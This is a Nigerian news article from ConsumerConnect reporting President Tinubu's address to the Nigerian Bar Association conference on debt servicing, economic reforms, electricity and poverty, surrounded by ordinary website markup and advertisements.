				<img width="672" height="360" src="https://consumerconnectng.com/wp-content/uploads/2023/05/Bola-Ahmed-Tinubu-4cc.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://consumerconnectng.com/wp-content/uploads/2023/05/Bola-Ahmed-Tinubu-4cc.png 672w, https://consumerconnectng.com/wp-content/uploads/2023/05/Bola-Ahmed-Tinubu-4cc-300x161.png 300w" sizes="(max-width: 672px) 100vw, 672px" /><div class="ccfic"><span class="ccfic-text">President Bola Ahmed Tinubu </span></div>			</div>
						<div class="entry-content entry--item">
			<p><span style="font-size: 14px;">*<em style="font-weight: bold;">President Bola Ahmed Tinubu laments the citizens cannot have the country they desire without needed reforms, saying &#8216;it is a shame not to have adequate electricity for the mass majority of homes in Nigeria and to power our industries&#8217; to alleviate poverty towards attaining the country&#8217;s &#8216;great destiny&#8217;</em></span></p>
<p>Gbenga Kayode | ConsumerConnect</p>
<p>In charting a fresh path for the country&#8217;s sustainable progress, President Bola Ahmed Tinubu has said that Nigeria will drop &#8216;a failed economic theory&#8217; that has wasted 90 percent of national revenue meant for development purposes on servicing external debts.</p>
<p><em>ConsumerConnect</em> reports President Tinubu gave the assurance at the commencement of the Annual General Conference of the Nigerian Bar Association (NBA) held at the MKO Abiola Stadium, in Abuja, FCT.</p>
<p>The Nigerian President, who spoke on the timely theme, &#8220;Getting it Right: Charting the Course for Nigeria’s Nation-Building&#8221;, stressed that prosperity for all would only occur, once poverty is banished from the society in partnership with the private sector leaders.</p>
<p><strong>The significance of economic reforms, by President </strong></p>
<p>Tinubu asserted: &#8220;Can we continue to service external debts with 90 percent of our revenue? It is a path to destruction. It is not sustainable.</p>
<p>‘’We must make the very difficult changes that are necessary for our country to get up from slumber and be respected among the great nations of the world.&#8221;</p>
<p>According to him,  decisions must be taken to set the West African country on a growth path.</p>
<p>“We cannot have the country we desire without the reforms we have initiated.</p>
<p>&#8220;It is painful at the beginning, in the short and medium term, but we must do what we have to do to take this nation to its great destiny.</p>
<p>‘’It is not about you and it is not about me. It is about our generations yet unborn, for whom we must bequeath a great and prosperous country.&#8221;</p>
<p>The President renewed his commitment to concluding the issue of remuneration for judicial officers and legal practitioners.</p>
<p>True justice reform must begin with world-class salaries and benefits for legal professionals in Nigeria, Tinubu stated at the conference.</p>
<p>He also challenged his audience: &#8220;You are learned. I want to learn. Why are we so blessed and we are still lacking? We must have a change of attitude and a change of our mindset.</p>
<p>&#8220;We accuse our nation and its previous leaders. We complain a lot of the past. Is that the solution? No! Let us look forward and be determined! God has given us what we need.</p>
<p>‘’We must work hard with determination to make our country great and it begins with you who are seated here with me.&#8221;</p>
<p><strong>Poverty eradication and erratic electricity supply</strong></p>
<p>Tinubu, referencing the presentation of Mr. Tony Elumelu, Chairman of UBA Plc and Heirs Holdings, decried Nigeria&#8217;s inability to eradicate poverty and tackle poor electricity supply over the decades.</p>
<p>The President restated his administration’s commitment to ensuring that the country generates and distributes the needed electricity for economic development.</p>
<p>He declared: &#8220;Yes, it is a shame not to have adequate electricity for the mass majority of homes in Nigeria and to power our industries. How can we address poverty without electricity?</p>
<p>‘’We can take many people out of poverty with uninterrupted electricity supply. Poverty is not acceptable, and we must banish it.&#8221;</p>
<p>Yakubu Maikyau, President of NBA, expressed the confidence of the body in the ability of the President to deliver good governance to Nigeria.</p>
<p>Maikyau noted Tinubu’s pedigree and past track record of excellent performance, in Lagos State, where he was the governor between 1999 and 2007.</p>
<p>“President Tinubu got it right in Lagos, and it is our considered expectation that as President of Nigeria, you will not only replicate your achievements in Lagos, but surpass them for our country.”</p>
<p>This year&#8217;s NBA conference in Abuja was attended by over 16,190 lawyers, include the Attorney General of the Federation and Minister of Justice Lateef Fagbemi; Chief of Staff to the President Femi Gbajabiamila and Minister of Federal Capital Territory Nyesom Wike.</p>
<p>Sen. John Enoh, Honourable Minister of Sports; former Secretary to the Government of the Federation, Boss Mustapha, past NBA Presidents and senior government officials all attended the event.<section id="heateor_sss_sharing-2" class="widget widget_heateor_sss_sharing amr_widget"><div class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://consumerconnectng.com/29680'><h4 class="widget-title">Kindly Share This Story</h4><div class="heateor_sss_sharing_ul"><a class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fconsumerconnectng.com%2F29680" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Why%20Nigeria%20should%20jettison%20voodoo%20economic%20theory%20for%20current%20reforms%20%E2%80%93Tinubu%20https%3A%2F%2Fconsumerconnectng.com%2F29680" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fconsumerconnectng.com%2F29680" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a class="heateor_sss_email" href="https://consumerconnectng.com/29680" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Why%20Nigeria%20should%20jettison%20voodoo%20economic%20theory%20for%20current%20reforms%20%E2%80%93Tinubu').replace('&amp;', '%26') + '&amp;body=https%3A%2F%2Fconsumerconnectng.com%2F29680', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Why%20Nigeria%20should%20jettison%20voodoo%20economic%20theory%20for%20current%20reforms%20%E2%80%93Tinubu&amp;url=https%3A%2F%2Fconsumerconnectng.com%2F29680" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fconsumerconnectng.com%2F29680&amp;text=Why%20Nigeria%20should%20jettison%20voodoo%20economic%20theory%20for%20current%20reforms%20%E2%80%93Tinubu" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a></div><div class="heateorSssClear"></div></div></section></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://consumerconnectng.com/29680'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Kindly share this story</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fconsumerconnectng.com%2F29680" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Why%20Nigeria%20should%20jettison%20voodoo%20economic%20theory%20for%20current%20reforms%20%E2%80%93Tinubu%20https%3A%2F%2Fconsumerconnectng.com%2F29680" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fconsumerconnectng.com%2F29680" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Email" class="heateor_sss_email" href="https://consumerconnectng.com/29680" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Why%20Nigeria%20should%20jettison%20voodoo%20economic%20theory%20for%20current%20reforms%20%E2%80%93Tinubu').replace('&', '%26') + '&body=https%3A%2F%2Fconsumerconnectng.com%2F29680', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Why%20Nigeria%20should%20jettison%20voodoo%20economic%20theory%20for%20current%20reforms%20%E2%80%93Tinubu&url=https%3A%2F%2Fconsumerconnectng.com%2F29680" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fconsumerconnectng.com%2F29680&text=Why%20Nigeria%20should%20jettison%20voodoo%20economic%20theory%20for%20current%20reforms%20%E2%80%93Tinubu" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>		</div><!-- .entry-content -->
		<div class="entry-post-navigation entry--item">
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://consumerconnectng.com/29675" rel="prev"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title text-large">NCC expands opportunities for youth employment, professionals at Emergency Communication Centres</span></a></div><div class="nav-next"><a href="https://consumerconnectng.com/29682" rel="next"><span class="meta-nav text-uppercase text-xsmall color-meta" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title text-large">Auto manufacturer recalls 162,000 Jeep SUVs over defective rearview image software</span></a></div></div>
	</nav></div>		</article>
			</div><!-- #.content-inner -->
              			</main><!-- #main -->
			<aside id="sidebar-primary" class="sidebar-primary customify-col-3_sm-12">
	<div class="sidebar-primary-inner sidebar-inner widget-area">
		<section id="search-4" class="widget widget_search">
		<form role="search" class="sidebar-search-form" action="https://consumerconnectng.com/">
            <label>
                <span class="screen-reader-text">Search for:</span>
                <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
            </label>
            <button type="submit" class="search-submit" >
                <svg aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="21" viewBox="0 0 20 21">
                    <path id="svg-search" fill="currentColor" fill-rule="evenodd" d="M12.514 14.906a8.264 8.264 0 0 1-4.322 1.21C3.668 16.116 0 12.513 0 8.07 0 3.626 3.668.023 8.192.023c4.525 0 8.193 3.603 8.193 8.047 0 2.033-.769 3.89-2.035 5.307l4.999 5.552-1.775 1.597-5.06-5.62zm-4.322-.843c3.37 0 6.102-2.684 6.102-5.993 0-3.31-2.732-5.994-6.102-5.994S2.09 4.76 2.09 8.07c0 3.31 2.732 5.993 6.102 5.993z"></path>
                </svg>
            </button>
        </form></section><section id="media_video-2" class="widget widget_media_video"><h4 class="widget-title">COMPUTERISE NIGERIA INITIATIVE</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-29680-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://consumerconnectng.com/wp-content/uploads/2025/11/VID-20251115-WA0003.mp4?_=1" /><source type="video/mp4" src="https://consumerconnectng.com/wp-content/uploads/2025/11/VID-20251115-WA0003.mp4?_=1" /><a href="https://consumerconnectng.com/wp-content/uploads/2025/11/VID-20251115-WA0003.mp4">https://consumerconnectng.com/wp-content/uploads/2025/11/VID-20251115-WA0003.mp4</a></video></div></section><section id="media_video-4" class="widget widget_media_video"><h4 class="widget-title">ADVERTISEMENT</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-29680-2" preload="metadata" controls="controls"><source type="video/mp4" src="https://consumerconnectng.com/wp-content/uploads/2025/01/CBN-New-Classified-Jan-2025.m4v?_=2" /><source type="video/mp4" src="https://consumerconnectng.com/wp-content/uploads/2025/01/CBN-New-Classified-Jan-2025.m4v?_=2" /><a href="https://consumerconnectng.com/wp-content/uploads/2025/01/CBN-New-Classified-Jan-2025.m4v">https://consumerconnectng.com/wp-content/uploads/2025/01/CBN-New-Classified-Jan-2025.m4v</a></video></div></section><section id="media_image-19" class="widget widget_media_image"><h4 class="widget-title">ADVERTISEMENT</h4><a href="https://statehouse.gov.ng/"><img width="400" height="560" src="https://consumerconnectng.com/wp-content/uploads/2025/06/Bola-Ahmed-Tinubu-Administration-at-2-400X560-cc.png" class="image wp-image-43130  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://consumerconnectng.com/wp-content/uploads/2025/06/Bola-Ahmed-Tinubu-Administration-at-2-400X560-cc.png 400w, https://consumerconnectng.com/wp-content/uploads/2025/06/Bola-Ahmed-Tinubu-Administration-at-2-400X560-cc-214x300.png 214w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></section><section id="media_image-20" class="widget widget_media_image"><h4 class="widget-title">ADVERTISEMENT</h4><a href="https://konga.com"><img width="400" height="560" src="https://consumerconnectng.com/wp-content/uploads/2025/07/KongaFM-Radio-Advert-400-X-560-cc.png" class="image wp-image-43511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="ADVERTISEMENT" decoding="async" loading="lazy" srcset="https://consumerconnectng.com/wp-content/uploads/2025/07/KongaFM-Radio-Advert-400-X-560-cc.png 400w, https://consumerconnectng.com/wp-content/uploads/2025/07/KongaFM-Radio-Advert-400-X-560-cc-214x300.png 214w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></section><section id="media_image-15" class="widget widget_media_image"><h4 class="widget-title">ADVERTISEMENT</h4><a href="https://www.ncc.gov.ng/"><img width="543" height="768" src="https://consumerconnectng.com/wp-content/uploads/2023/09/NCC-Advert-Advertorial-768X543.png" class="image wp-image-30425  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://consumerconnectng.com/wp-content/uploads/2023/09/NCC-Advert-Advertorial-768X543.png 543w, https://consumerconnectng.com/wp-content/uploads/2023/09/NCC-Advert-Advertorial-768X543-212x300.png 212w" sizes="auto, (max-width: 543px) 100vw, 543px" /></a></section><section id="media_image-9" class="widget widget_media_image"><a href="https://nerc.gov.ng/"><img width="345" height="345" 